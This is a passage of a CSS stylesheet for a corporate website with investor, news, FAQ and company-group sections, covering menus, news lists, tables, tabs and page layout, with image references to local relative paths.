	float: right;
	width: 116px;
	font-size: 0%;
	zoom: 1;
}

#font-size dt{
	float: left;
	width: 51px;
	padding-top: 5px;
}

#font-size dd ul li{
	float: left;
	display: inline;
	margin-left: 2px;
	text-indent: -9999px;
}

#font-size dd ul li a{
	display: block;
	width: 19px;
	height: 19px;
}

/* sub
----------------------------------------- */
#sub img{
	vertical-align: bottom;
}

#sub #news-list img{
	vertical-align: bottom;
	margin-bottom: 0.2em;
}

#sub #menu{
	background-image: url(../img/menu-shadow.gif);
	background-repeat: no-repeat;
	background-position: 0% 100%;
	padding-bottom: 3px;
}

#sub #menu ul{
	padding-left: 7px;
	background-image: url(../img/menu-bg.gif);
	background-repeat: repeat-y;
	background-position: 0px 0px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #D4D4D4;
}

.update #sub #menu{
	padding-left: 3px;
	border: 1px solid #D4D4D4;
	background-color: #F3F3F3;
	padding-bottom: 0px;
}

.update #sub #menu li,
#sub #menu ul li{
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: 0% 0%;
	padding-top: 8px;
	padding-bottom: 8px;
	padding-left: 4px;
	padding-right: 10px;
}

.update #sub #menu li{
	background-color: #FFF;
}

.update #sub #menu li.first,
#sub #menu ul li.first{
	background-image: none;
}

.update #sub #menu li a:link,
.update #sub #menu li a:visited,
#sub #menu ul li a:link,
#sub #menu ul li a:visited{
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 0.5em;
	padding-left: 10px;
	text-decoration: underline;
	display: block;
}

#sub #menu ul li a:hover{
}

.update #sub #menu li.active a:link,
.update #sub #menu li.active a:visited,
#sub #menu ul li.active a:link,
#sub #menu ul li.active a:visited{
	background-image: url(../img/list-gray-on.gif);
	color: #F03;
}

.update #sub #menu li.active a:hover,
#sub #menu ul li.active a:hover{
	color: #558CCF;
}

#sub #menu-sub{
	margin-top: 17px;
}

#sub #menu-sub li{
	margin-top: 5px;
}

#sub #menu-sub li.rss{
	margin-top: 10px;
}

dl#sbichannel{
	margin: 0px;
	padding: 12px 10px 10px 10px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-right-color: #D4D4D4;
	border-bottom-color: #D4D4D4;
	border-left-color: #D4D4D4;
}

dl#sbichannel dt{
	float: right;
}

dl#sbichannel dd{
	width:90px;
	font-size: 12px;
	line-height: 135%;
}

dl#news-list{
	margin: 0px;
	padding: 5px 0px 0px 0px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-right-color: #D4D4D4;
	border-bottom-color: #D4D4D4;
	border-left-color: #D4D4D4;
}

dl#news-list dt{
	padding-top: 10px;
	padding-right: 10px;
	padding-bottom: 3px;
	padding-left: 10px;
}


div.more,
dl#news-list dt.more{
	font-size: 12px;
	padding-bottom: 10px;
}

dl#news-list dt.more a{
	background-image: url(../img/list-blue.gif);
	background-repeat: no-repeat;
	background-position: 0% 0.25em;
	padding-left: 10px;
}

dl#news-list dd{
	padding-top: 0px;
	padding-right: 10px;
	padding-bottom: 7px;
	padding-left: 10px;
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: 0px 100%;
}

ul#menu-relation{
	margin: 0px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-right-color: #D4D4D4;
	border-bottom-color: #D4D4D4;
	border-left-color: #D4D4D4;
	padding-top: 5px;
	padding-right: 0px;
	padding-bottom: 10px;
	padding-left: 0px;
}

ul#menu-relation li{
	margin-top: 7px;
	padding-left: 10px;
	padding-right: 10px;
}

ul#menu-relation li a{
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 0.25em;
	padding-left: 10px;
}

.top-ad-box {
	margin-top:20px;
	background-color:#EFEFEF;
	padding:5px;
}


/* main
----------------------------------------- */
/*common*/
#main h1{
	margin-bottom: 20px;
}

#home #flashContent,
.business-index h1,
.company-index h1,
.investors-index h1,
.csr-index h1{
	margin-top: 10px;
	float: left;
	zoom 1;
}

#main h2{
	background-color: #F3F3F3;
	border: 1px solid #D4D4D4;
	background-image: url(../img/headline-sub.gif);
	background-repeat: no-repeat;
	background-position: 1px 50%;
	padding-top: 8px;
	padding-right: 5px;
	padding-bottom: 6px;
	padding-left: 10px;
	margin-top: 27px;
	/*margin-top: 0px;*/
	margin-bottom: 15px;
	line-height: 1.0em;
	letter-spacing: 0.1em;
	clear: both;
}

#main h2.head-sub{
	clear: both;
	background-image: url(../img/headline-sub4.gif);
}

/* for modern browser */
html>body #main h2{
	padding-top: 7px;
	padding-bottom: 7px;
}

#main h3{
	font-size: 0%;
	padding-bottom: 5px;
	padding-left: 10px;
	border-bottom-width: 3px;
	border-bottom-style: solid;
	border-bottom-color: #558CFF;
	clear: both;
	margin-top: 27px;
	margin-bottom: 0px;
	padding-top: 0px;
	padding-right: 0px;
	background-color: #FFFFFF;
}

.investors-index #main .article-line h3,
.business .business-index #main h3,
.news #main h3,
.faq-index #main h3{
	margin: 0px;
	padding: 0px;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
}

p.date,
.faq .sbi-index #main h3{
	background-color: #EAF0FF;
	background-image: url(../img/headline-sub2.gif);
	background-repeat: repeat-x;
	background-position: 0px 0px;
	padding-top: 9px;
	padding-right: 10px;
	padding-bottom: 7px;
	padding-left: 10px;
	margin-top: 10px;
	border-bottom-style: none;
}

#main h3.relation{
	background-color: #F3F3F3;
	padding-top: 8px;
	padding-bottom: 6px;
	padding-left: 8px;
	border-bottom-width: 3px;
	border-bottom-style: solid;
	border-bottom-color: #A7A7A7;
}


#servicesite h3{
	font-size:12px;
	padding-top: 15px;
	padding-left: 10px;
	padding-bottom: 17px;
	padding-right: 0px;
	border-top-width: 3px;
	border-top-style: solid;
	border-top-color: #A7A7A7;
	clear: both;
	margin-top: 27px;
	margin-bottom: 0px;
	background-color: #FFFFFF;
	background-repeat: repeat-x;
	background-position: 0% 100%;
	background-image: url(../img/line-dot-gray.gif);
}

#servicesite .content,
#servicesite .cnt{
	padding: 0;
	margin: 0;
}

#servicesite  .content ul,
#servicesite  .cnt ul{
	margin-top:3px;
	margin-left:10px;

}

#servicesite  .content ul li{
	float: left;
	margin-top:4px;
	padding-top: 4px;
	padding-right: 8px;
	padding-bottom: 0px;
	margin-right:7px;
	background: url(../img/footer-links.gif) no-repeat 100% 50%;
}

#servicesite .cnt li{
	padding-top:4px;
	margin-top:4px;
}

#servicesite .linkbox {
	float: left;

}

.nav-list{
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: top;
	margin:12px auto 0;
	width:830px;
	padding:8px 10px;
	text-align:left;
	font-size:13px;
}

.tab{
	background-image: url(../img/tab-bg.gif);
	background-repeat: repeat-x;
	background-position: 0% 100%;
	font-size: 13px;
	margin-top: 20px;
	background-color: #F3F3F3;
	zoom: 1;
}

ul.tab{
	padding-left: 10px;
}

.tab:after{
	clear: both;
	height: 0px;
	visibility: hidden;
	display: block;
	content: ".";
}

.tab dt{
	font-weight: 800;
	float: left;
	padding-top: 13px;
	padding-right: 25px;
	padding-left: 10px;
}

.tab dd{
	margin-left: 10px;
}

.tab li,
.tab dd ul li{
	float: left;
	margin-top: 5px;
	margin-right: 4px;
	padding-top: 8px;
	padding-right: 9px;
	padding-bottom: 9px;
	padding-left: 9px;
	border-top-width: 1px;
	border-right-width: 1px;
	border-left-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-left-style: solid;
	border-top-color: #A7A7A7;
	border-right-color: #A7A7A7;
	border-left-color: #A7A7A7;
	background-image: url(../img/tab-monthly.gif);
	background-repeat: repeat-x;
	background-position: 0% 100%;
}

/* for modern browser */
html>body .tab dd ul li{
	padding-bottom: 10px
}

.tab li.active,
dl.tab dd ul li.active{
	background-color: #FFF;
	background-image: none;
	/*background-image: url(../img/tab-arrow.gif);
	background-repeat: no-repeat;
	background-position: 50% 90%;*/
}

.tab li.active a:link{
	color: #F03;
}

.tab li.active a:visited {
	color: F03
}

dl.news-list,
dl.article-list{
	margin-top: 12px;
	clear: both;
}
table.article-list{
	margin-top: 15px;
	width: 100%;
	clear: both;
	border-collapse:collapse;
}
table.article-list th{
	width: 7.53em;
	padding-top: 7px;
	padding-left: 10px;
	padding-bottom: 7px;
	font-weight: 100;
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: 0% 100%;
	text-align: left;
	vertical-align: top;
	white-space: nowrap;
}
table.article-list td{
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: 50% 100%;
	padding-top: 7px;
	padding-bottom: 7px;
	vertical-align: top;
	padding-left: 1em;
}

h4.fs-hlt-title {
	margin-top:20px;
	border-left: solid 4px #AAA;
	padding:6px 0 9px 10px;
	border-bottom:solid 1px #CCC;
}

.fs-cnt {
	font-size:small;
	text-align:right;
	margin:8px 0 0 0;
	padding: 0;
	color:#666;
}

table.fs-hlt{
	margin-top:3px;
	border-top: solid 1px #CCC;
	border-left: solid 1px #CCC;
	width: 100%;
	}

table.fs-hlt th.col {
	text-align:center;
}

table.fs-hlt th {
	text-align:left;
}

table.fs-hlt td {
	text-align:right;
}
	 
table.fs-hlt th, table.fs-hlt td{
	padding:8px;
	border-right:solid 1px #CCC;
	border-bottom:solid 1px #CCC;
}

table.fs-hlt th.ef, table.fs-hlt td.ef{
	background:#EFEFEF;
}

dl.news-list dt,
dl.article-list dt{
	float: left;
	width: 8.5em;
	padding-top: 7px;
	padding-left: 10px;
	padding-bottom: 7px;
}

* html body.company dl.news-list dt,
* html body.investors dl.news-list dt,
* html body.business dl.news-list dt{
	clear: both;
}

dl.news-list dd,
dl.article-list dd{
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: 0% 100%;
	padding-top: 7px;
	padding-left: 9em;
	padding-bottom: 7px;
}

table.article-list th.first,
table.article-list td.first,
dl.news-list dt.first,
dl.news-list dd.first,
dl.article-list dt.first,
dl.article-list dd.first{
	padding-top: 0px;
}


/*
* html body.company dl.news-list dd.first,
* html body.investors dl.news-list dd.first,
* html body.business dl.news-list dd.first{
	padding-top: 3px;
}
*/
dl.article-list dd dl{
	zoom: 1;
}

dl.article-list dd dl:after{
	clear: both;
	height: 0px;
	visibility: hidden;
	display: block;
	content: ".";
}

dl.article-list a{
	margin-right: 5px;
}

ul.pageswitch{
	margin-top: 10px;
	clear: both;
	zoom: 1;
}

ul.pageswitch:after{
	clear: both;
	height: 0px;
	visibility: hidden;
	display: block;
	content: ".";
}

.publicity-index ul.pageswitch{
	padding-bottom: 10px;
	border-bottom-width: 2px;
	border-bottom-style: solid;
	border-bottom-color: #A7A7A7;
}

ul.pageswitch li{
	display: inline;
}

ul.pageswitch li.prev{
	background-image: url(../img/pageswitch-prev.gif);
	background-repeat: no-repeat;
	background-position: 0% 50%;
	padding-left: 15px;
	float: left;
	margin-left: 10px;
}

ul.pageswitch li.next{
	background-image: url(../img/pageswitch-next.gif);
	background-repeat: no-repeat;
	background-position: 100% 50%;
	padding-right: 12px;
	float: right;
	margin-right: 10px;
}

.article-body{
	padding: 0 10px;
	zoom: 1;
}

.article-body p{
	margin-bottom: 12px;
	text-align: left;
	letter-spacing:1px;
}

.article-body p.last{
	margin-bottom: 0px;
}

.article-body p.map{
	padding: 0px;
	margin: 0px;
}

.faq #main table.table-01,
.article-box table.table-01,
.article-body table.table-01{
	margin-top: 5px;
	margin-bottom: 5px;
	border-top-width: 3px;
	border-right-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-top-color: #5887e7;
	border-right-color: #A7A7A7;
	border-collapse:collapse;
	font-size: 1em;
}

.news-article .article-box table.table-01,
.news-article .article-body table.table-01{
	border-top-width: 1px;
	border-top-color: #A7A7A7;
}


/* for modern browser */
html>body.faq #main table.table-01,
html>body .article-body table.table-01{
	width: 100%;
}

* html body.faq #main table.table-01,
* html body .article-body table.table-01{
	width: 615px;
}

* html body .article-body li table.table-01{
	width: 585px;
}

* html body.faq #main .question-list dd table.table-01,
* html body.faq #main .question-list dd table.table-02{
	width: 565px;
}


.faq #main table.table-01 th,
.article-box table.table-01 th,
.article-body table.table-01 th{
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-bottom-style: solid;
	border-left-style: solid;
	border-bottom-color: #A7A7A7;
	border-left-color: #A7A7A7;
	padding: 10px;
	background-color: #d5e0ff;
	font-weight: 100;
	text-align: left;
}

.faq #main table.table-01 td,
.article-box table.table-01 td,
.article-body table.table-01 td{
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-bottom-style: solid;
	border-left-style: solid;
	border-bottom-color: #A7A7A7;
	border-left-color: #A7A7A7;
	padding: 10px;
}

.faq #main table.table-02,
.article-body table.table-02{
	margin-top: 5px;
	margin-bottom: 5px;
	border-top-width: 1px;
	border-right-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-top-color: #A7A7A7;
	border-right-color: #A7A7A7;
	border-collapse:collapse;
	font-size: 1em;
}

/* for modern browser */
html>body.faq #main table.table-02,
html>body .article-body table.table-02{
	width: 100%;
}

* html body.faq #main table.table-02,
* html body .article-body table.table-02{
	width: 615px;
}

* html body .article-body li table.table-02{
	width: 585px;
}

.faq #main table.table-02 th,
.article-body table.table-02 th{
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-bottom-style: solid;
	border-left-style: solid;
	border-bottom-color: #A7A7A7;
	border-left-color: #A7A7A7;
	padding: 10px;
	background-color: #F3F3F3;
	font-weight: 100;
	text-align: left;
}

.faq #main table.table-02 td,
.article-body table.table-02 td{
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-bottom-style: solid;
	border-left-style: solid;
	border-bottom-color: #A7A7A7;
	border-left-color: #A7A7A7;
	padding: 10px;
}

.faq #main table.table-01 th.none,
.faq #main table.table-02 th.none,
.article-body table.table-01 th.none,
.article-body table.table-02 th.none{
	background-color: #fff;
}

.article-body td.attention{
	background-color: #D5E0FF;
}

.article-body table.table-02 td.attention{
	background-color: #F3F3F3;
}

.article-line{
	zoom: 1;
	margin-top: 27px;
}

.article-line.first{
	margin: 0px;
}

.article-line:after{
	clear: both;
	height: 0px;
	visibility: hidden;
	display: block;
	content: ".";
}

div.odd{
	float: left;
	width: 310px;
}

div.even{
	float: right;
	width: 310px;
}

div.article-list{
}

.article-list ul{
	margin-top: 12px;
}

.article-list ul li{
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: 0% 0%;
	padding-top: 7px;
	padding-bottom: 7px;
	padding-left: 7px;
	padding-right: 10px;
}

.article-list ul li.first{
	background-image: none;
	padding-top: 0px;
}

.article-list ul li a:link,
.article-list ul li a:visited{
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 0.5em;
	padding-left: 10px;
	text-decoration: underline;
	display: block;
}

p.annotate{
	text-align: right;
	margin: 0px;
	padding: 0px;
}

dl.news-list dt{
	padding-top: 3px;
	padding-bottom: 3px;
}

dl.news-list dd{
	padding-top: 3px;
	padding-bottom: 3px;
	background-image: none;
}

ul.relation-list{
	margin: 0px;
	padding: 5px 10px 0px 11px;
}

ul.relation-list li{
	margin-top: 10px;
}
.article-box ul.relation-list{
	margin-bottom:20px;
	padding: 0 10px 0px 21px;
}

ul.relation-list li a{
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 0.25em;
	padding-left: 10px;
}

ul.relation-list li a.blank{
	background-image: url(../img/href-blank.gif);
	background-repeat: no-repeat;
	background-position: 0% 50%;
	padding-left: 14px;
}

ul.relation-list li a.pdf{
	background-image: url(../img/href-pdf.gif);
	background-repeat: no-repeat;
	background-position: 0% 50%;
	padding-left: 17px;
}

ul.relation-list li a.movie{
	background-image: url(../img/href-movie.gif);
	background-repeat: no-repeat;
	background-position: 0% 50%;
	padding-left: 17px;
}

a.exel{
	background-image: url(../img/href-exel.gif);
	background-repeat: no-repeat;
	background-position: 0% 50%;
	padding-left: 17px;
}

p.rss,
p.more{
	position: absolute;
}

p.more a{
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 50%;
	padding-left: 9px;
	position: relative;
}

.search-result p.more a{
	background-image: url(../img/list-gray2.gif);
}

p.rss a{
	position: relative;
	top: -50px;
	left: 575px;
}

.news p.rss a{
	top: -30px;
	left: 585px;
}

.news .publicity-index p.rss a{
}

.faq p.rss a{
	left: 585px;
}

.update p.rss a{
	left: 595px;
}

#home #main p.rss a{
	left: 503px;
	top: -20px;
}

#home #main p.more a{
	border-right-style: solid;
	border-right-color: #D4D4D4;
	border-right-width: 1px;
	padding-right: 10px;
	padding-top: 1px;
	padding-bottom: 1px;
}

#home #sub p.more a{
	left: 185px;
	top: -1.8em;
}

#home #sub p.rss a{
	left: 261px;
	top: -1.7em;
}

.investors-index #main p.more a{
	border-right-style: solid;
	border-right-color: #D4D4D4;
	padding-right: 10px;
	border-right-width: 1px;
	padding-top: 1px;
	padding-bottom: 1px;
}

.category #main .bottom p.more a{
	top: -2.1em;
	left: 550px;
}

.business .article #main p.more a{
	top: -1.7em;
	left: 560px;
}

.search .search-result p.more a{
	top: -1.7em;
	left: 560px;
}

/*=============================================================================*/
/*home*/
#home #flashContent{
	margin-bottom: 3px;
}

#home #main h2{
	font-size: 0%;
	padding-bottom: 5px;
	padding-left: 10px;
	border-bottom-width: 3px;
	border-bottom-style: solid;
	border-bottom-color: #558CFF;
	clear: both;
	margin-top: 27px;
	margin-bottom: 0px;
	padding-top: 0px;
	padding-right: 0px;
	border-top-style: none;
	border-right-style: none;
	border-left-style: none;
	background-image: none;
	background-color: #FFFFFF;
}

.investors-index #main h3,
#home #main h3{
	font-size: 0%;
	padding-bottom: 5px;
	padding-left: 10px;
	border-bottom-width: 3px;
	border-bottom-style: solid;
	border-bottom-color: #A7A7A7;
	clear: both;
	margin-top: 27px;
	margin-bottom: 0px;
	padding-top: 0px;
	padding-right: 0px;
	border-top-style: none;
	border-right-style: none;
	border-left-style: none;
	background-image: none;
	background-color: #FFFFFF;
}

#home #main dl.news-list dt{
	padding-top: 7px;
}

#home #main dl.news-list dd{
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: 0% 0%;
	padding-top: 7px;
	padding-left: 9em;
	padding-bottom: 7px;
}

#home #main dl.news-list dt.first,
#home #main dl.news-list dd.first{
	background-image: none;
	padding-top: 0px;
}

#home #sub h3{
	margin-top: 17px;
}

#home #sub ul{
	padding-top: 5px;
	padding-right: 7px;
	padding-bottom: 10px;
	padding-left: 7px;
	zoom: 1;
}

#home #sub ul:after{
	clear: both;
	height: 0px;
	visibility: hidden;
	display: block;
	content: ".";
}

#home #sub ul li{
	width: 50%;
	float: left;
	margin-top: 10px;
	line-height: 100%;
}

#home #sub ul li.odd{
	width: 60%;
}

#home #sub ul li.even{
	width: 40%;
}

#home #sub ul li a{
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 50%;
	padding-left: 10px;
	display: block;
}

#home #sub dl#news-list dt{
	padding-top: 10px;
	padding-right: 10px;
	padding-bottom: 3px;
	padding-left: 10px;
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: 0px 0%;
}

#home #sub dl#news-list dd{
	padding-top: 0px;
	padding-right: 10px;
	padding-bottom: 7px;
	padding-left: 10px;
	background-image: none;
}

#home #sub dl#news-list dt.first{
	background-image: none;
}

#home #sub p#about-rss{
	margin-top: 20px;
}

#home #sub dl#pmark{
	padding-right: 10px;
	padding-left: 7px;
	margin-top: 30px;
}

#home #sub dl#pmark dt{
	float: left;
	width: 70px;
}

#home #sub dl#pmark dd{
	padding-left: 80px;
}

#home #sub dl#pmark dd a{
	padding-left: 10px;
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 50%;
}




/*news*/
.publicity-index #main h1,
.news-index #main h1{
	margin-bottom: 0px;
}

.news-index #news-search{
	background-image: url(../news/img/news-bg.gif);
	background-repeat: no-repeat;
	background-position: 0px 0px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-right-color: #D4D4D4;
	border-bottom-color: #D4D4D4;
	border-left-color: #D4D4D4;
	padding-top: 10px;
	padding-bottom: 10px;
	font-size: 12px;
}

#news-search dl.group{
	float: left;
	width: 320px;
	display: inline;
	margin-left: 10px;
}

#news-search dl.group select{
	width: 310px;
}

#news-search dl dt{
	margin-bottom: 9px;
	font-size: 0%;
}

#news-search dl.keyword{
	float: left;
	width: 135px;
	display: inline;
	margin-right: 10px;
}

.news-index #news-search dl.keyword dt{
	margin-bottom: 8px;
}

dd.after2003{
	height: 33px;
}

/* for modern browser */
html>body .news-index #news-search dl.keyword dt{
	margin-bottom: 9px;
}

.news-index #news-search dl.keyword input{
	width: 130px;
}

/* for modern browser */
html>body #news-search dl.keyword input{
	height: 16px;
	width: 126px;
}

#news-search p{
	padding-top: 20px
}

.news-index dl.article-list dd dl dt{
	float: left;
	width: 420px;
	padding: 0px;	
}

.news-index dl.article-list dd dl dd{
	float: right;
	width: 57px;
	background-image: none;
	padding: 0px;
	text-align: center;
	display: inline;
	margin-right: 10px;
	padding-top: 3px;
}

.news-index dl.article-list dd dl dd img{
	margin-bottom: 1px;
}

dl.acrobat{
	clear: both;
	margin-top: 30px;
	padding-top: 10px;
	padding-left: 10px;
	border-top-width: 2px;
	border-top-style: solid;
	border-top-color: #A7A7A7;
}

dl.acrobat dt{
	float: left;
	width: 160px;
}

dl.acrobat dd{
	padding-left: 170px;
	line-height: 150%;
}

ul.acrobat{
	clear: both;
	margin-top: 15px;
	padding-left: 10px;
}

ul.acrobat li{
	margin-top: 7px;
}

dl.last{
	border-top: none;
}

.news-article #main h1{
	text-align: center;
	margin: 20px 0;
}

dl.print{
}

dl.print dt{
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: 0% 0%;
	padding: 10px;
}

dl.print dd{
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: 0% 100%;
	padding-right: 10px;
	padding-bottom: 10px;
	padding-left: 10px;
}

/*news article*/
.news .article #main h2{
	font-size: 0%;
	padding-bottom: 5px;
	padding-left: 8px;
	border-bottom-width: 3px;
	border-bottom-style: solid;
	border-bottom-color: #558CFF;
	clear: both;
	background-image: none;
	margin-bottom: 0px;
	padding-top: 0px;
	padding-right: 0px;
	background-color: #FFFFFF;
	border-top-style: none;
	border-right-style: none;
	border-left-style: none;
}

.news-article #news-search{
	background-color: #F3F3F3;
	margin-top: 26px;
	padding-bottom: 10px;
}

.news-article .article-body table{
	/*margin-top: 1em;*/
	font-size: 100%;
}

.faq #main table.border,
.news-article .article-body table.border{
	border-top-width: 1px;
	border-right-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-top-color: #CCCCCC;
	border-right-color: #CCCCCC;
	border-collapse:collapse;
}

.faq #main table td,
.faq #main table th,
.news-article .article-body table td,
.news-article .article-body table th{
	padding: 2px;
	font-weight: 100;
}

.faq #main table.border td,
.faq #main table.border th,
.news-article .article-body table.border td,
.news-article .article-body table.border th{
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-bottom-style: solid;
	border-left-style: solid;
	border-bottom-color: #CCCCCC;
	border-left-color: #CCCCCC;
}

.news-article .article-body table td{}

.news-article .article-body dl{
	line-height: 1.3em;
}

.news-article .article-body dl dt{
	float: left;
	width: 8em;
	padding-top: 0.5em;
}

.news-article .article-body dl dd{
	padding-left: 8em;
	padding-top: 0.5em;
}

.news-article .article-body ul{
	padding-left: 20px;
}

.news-article .article-body ul ul{
	padding-left: 15px;
}

.news-article .article-body ul ul ul{
	padding-left: 15px;
}

.news-article .article-body ul li{
	list-style-type: disc;
}

.news-article .article-body ul.none{
	padding-left: 5px;
}

.news-article .article-body ul.none li{
	list-style-type: none;
}

.news-article .article-body ol{
	padding-left: 30px;
}

.news-article .article-body ol ol{
	padding-left: 25px;
}

.news-article .article-body ol ol ol{
	padding-left: 25px;
}

.news-article .article-body ol li{
	list-style-type: decimal;
	list-style-position: outside;
}

.news-article .article-body ol li li{
	list-style-type: lower-alpha;
}

.news-article .article-body ol li li li{
	list-style-type: upper-roman;
}

.news-article .article-body ol.none{
	padding-left: 1.2em;
}

.news-article .article-body ol.none li{
  padding-left: 0em;
  text-indent: -1.2em;
	list-style-type: none;
}

.news-article .article-body ol.none li th,
.news-article .article-body ol.none li td{
  text-indent: 0em;
}

.news .article .news-article #main h2{
	margin-top: 30px;
}

/*news publicity*/
.publicity dl.tab dt{
	display: none;
}

.publicity-index #main p{
	padding: 0 10px;
	line-height: 1em;
}

.publicity-index #main p.description,
.publicity-index #main p.more{
	margin-top: 20px;
}

.publicity-index table.article-list td dt{
	padding: 0px;
	font-weight: 800;
}

.publicity-index table.article-list td dd{
	padding: 0px;
	padding-bottom: 0px;
}

.publicity-index #main table.article-list td dd p{
	padding: 0px;
	margin: 0px;
}

.publicity-index #main table.article-list td dd br{
	font-size: 0%;
	line-height: 0%;
}

.publicity-index table.recently{
	margin-bottom: 10px;
}

.archive ul.tab{
	margin-top: 30px;
}

/*faq*/
.faq-index dl.article-list dd{
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: 0% 0%;
	padding-bottom: 8px;
}

.faq-index dl.article-list dd.first{
	background-image: none;
}

.faq-index #main p{
	padding: 0 10px;
	line-height: 1em;
}

.faq-category dl.article-list{
	margin-bottom: 30px;
}

.faq-category dl.article-list dt{
	width: 3.5em;
	font-weight: 800;
}

.faq-category dl.article-list dd{
	padding-left: 3.5em;
	padding-bottom: 7px;
}

dl.question-list{
}

dl.question-list dt{
	width: 3em;
	font-weight: 800;
	padding-top: 7px;
	padding-bottom: 7px;
	color: #F66;
	float: left;
	text-indent: 10px;
}

dl.question-list dd{
	padding-left: 3.5em;
	padding-top: 7px;
	padding-right: 10px;
	padding-bottom: 7px;
}

.faq-category p.pagetop{
	margin-right: 10px;
}

#category .index #sub h2.news{
	margin-top: 13px;
}

#category .index #sub h2.relation{
	margin-top: 20px;
}

.faq .faq-category #main h2.subcategory{
	border-style: none;
	background-color: #FFFFFF;
	background-image: none;
	margin:0px;
	padding:0px 0 0 10px;
}

.faq .faq-category #main h2.subcategory span{
	font-weight: 100;
}

.faq .faq-category #main h3{
	padding-top: 4px;
	padding-right: 10px;
	padding-bottom: 3px;
	margin-top: 10px;
	border-bottom-style: none;
	background-color: #EAF0FF;
	background-image: url(../img/headline-sub2.gif);
	background-position: 0px 0px;
	background-repeat: repeat-x;
	line-height: 150%;
  padding-left: 2.5em;
  text-indent: -1.8em;
}

.faq #main dl.article-list dt{
}

.faq #main dl.article-list dd{
	padding-left: 120px;
	line-height: 1.5em;
}

.faq .faq-category #main dl.article-list dt{
	width: 3em;
}

.faq .faq-category #main dl.article-list dd{


	padding-left: 50px;
}

.faq .faq-category #main .other-faq{
	margin-bottom: 23px;
	border: 1px solid #D4D4D4;
}

.faq .faq-category #main .other-faq dt{
	padding: 7px 0;
	background-image: url(../img/line-dot-gray.gif);
	background-position: 0 0.35em;
	background-repeat: repeat-x;
	margin-right: 10px;
	margin-left: 10px;
}

.faq .faq-category #main .other-faq dd{
	padding: 0px 10px;
	padding-bottom: 10px;
	font-weight: bold;
	background-image: none;
}

.faq .faq-category #main .other-faq dt.first,
.faq .faq-category #main .other-faq dd.first{
	background: none;
}

.faq .faq-category #main .other-faq a{
	padding-left: 9px;
	background-image: url(../img/list-gray.gif);
	background-position: 0% 0.25em;
	background-repeat: no-repeat;
}

.faq .faq-category #main dl.subcategory{
    margin-top:15px;
    margin-bottom:0px;
}

.faq .faq-category #main dl.subcategory dt{
	padding-top: 9px;
	background-position: 0px 0%;
}

.faq .faq-category #main dl.subcategory dd{
	padding-top: 9px;
	background-position: 0px 0%;
}

.faq .faq-category #main ul.pageswitch{
	background-image: url(../img/line-dot-gray.gif);
	background-position: 0px 0%;
	background-repeat: repeat-x;
	margin-top: 0px;	
	padding-top: 10px;	
	padding-bottom: 20px;	
}

.faq .faq-category #main p.quoted{
 	font-size: 95%;
  font-weight:bold;
	margin-top:30px;
	margin-left:25px;	
}

.faq .faq-category #main ul.quoted{
    font-size: 95%;
	margin-top:10px;
	margin-left:25px;
}

.faq .faq-category #main ul.quoted li{
	padding-top:2px;
	padding-left:1em;
	text-indent:-1em;
	line-height: 1.25em;
}

/*company group*/
.group-article .description{
	float: left;
	width: 430px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 12px;
	margin-left: 0px;
	line-height: 1em;
}

* html body .group-article .description{
/*	margin-bottom: 10px;*/
}

.group-article .capture{
	float: right;
	display: inline;
	margin-left: 10px;
}

.group-article table.table-02 th{
	width: 150px;
}

.group-article table.table-02 td p{
	margin: 0px;
	padding: 0px;
}

.group-article table.table-02 td dl{
	width: 100%;
}

.group-article table.table-02 td dl dt{
	float: left;
	width: 15em;
	padding-top: 3px;
	padding-bottom: 3px;
}

.group-article table.table-02 td dl dd{
	padding-left: 16em;
	padding-top: 7px;
	padding-bottom: 7px;
}

/*update*/
.update #main h2{
	margin: 0px;
	padding: 7px 10px;
	background-color: #FFFFFF;
	border-style: none;
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: 0% 100%;
}

.update #main .article-body{
	padding: 7px 10px 0px 10px;
}

.update #main .article-body .more{
